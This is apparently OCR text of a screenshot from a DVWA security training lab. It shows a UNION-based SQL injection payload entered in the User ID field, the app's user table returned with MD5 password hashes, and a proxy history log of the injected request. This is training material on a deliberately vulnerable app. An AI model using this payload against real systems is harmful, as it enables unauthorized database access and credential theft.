 Vulnerability: SQL Injection :: Da
https://192.168.68.105/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+users
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users--
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users--
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users--
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users--
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Out
Off
0
0
0
0
0
Sites
Start
Start
Start
Off
0
3
5
5
History WebSockets
Time Status Method URL Filter Enable RegEx 0 of 5 items hidden by filters Clear
20:49:0.834 302 POST http://192.168.68.105/dvwa/login.php
20:49:0.846 200 GET http://192.168.68.105/dvwa/index.php
20:49:4.849 200 GET http://192.168.68.105/dvwa/security.php
20:49:8.435 200 GET http://192.168.68.105/dvwa/vulnerabilities/sqli/
20:58:57.851 200 GET http://192.168.68.105/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users--+&Submit=Submit
ESP
08:59 p. m.
07/10/2023
3